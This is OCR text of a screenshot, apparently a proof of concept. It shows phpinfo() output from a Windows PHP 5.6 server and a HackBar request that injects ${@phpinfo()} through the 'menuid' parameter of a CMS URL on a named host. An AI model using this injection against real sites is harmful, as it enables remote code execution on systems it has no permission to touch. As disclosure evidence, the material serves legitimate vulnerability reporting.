 PHP Version 5.6.40
php
System Windows NT YISU-609D4A28F2 6.1 build 7601 (Windows Server 2008 R2 Datacenter Edition Service Pack 1) AMD64
Build Date Jan 9 2019 15:05:36
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-
nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-
enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-
analyzer" "--with-pgo"
Server API CGI/FastCGI
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contri
Load URL https://ws253.web.baozoud12.com/index.php?m=content&c=content&a=public_categorys&menuid=${@phpinfo()}
Split URL
Execute
Post data Referer User Agent Cookies Clear All